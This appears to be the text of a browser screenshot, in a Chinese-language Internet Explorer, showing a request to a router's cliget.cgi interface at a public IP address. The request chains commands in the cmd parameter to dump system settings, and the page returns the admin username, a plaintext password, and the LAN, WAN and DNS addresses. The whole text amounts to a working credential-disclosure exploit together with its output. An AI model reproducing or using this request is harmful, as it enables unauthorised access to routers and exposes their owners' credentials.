 http://62.64.0.209:8080/cliget.cgi?cmd=$sys_user1%;$lan_ip%;$lan_msk%;status%20wan_ip%;status%2 - Windows Internet Explore
http://62.64.0.209:8080/cliget.cgi?cmd=$sys_user1%;$lan_ip%;$lan_msk%;status%20wan_ip%;status%20wan_mask%;status Google
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 建议网站 免费 Hotmail 网页快讯库
http://62.64.0.209:8080/cliget.cgi?cmd=$s... 页面(P)
user=admin&pass=KB867460AZS6 192.168.1.1 255.255.255.0 62.64.0.209 255.255.255.248 62.64.0.214 91.224.160.10 8.8.8.8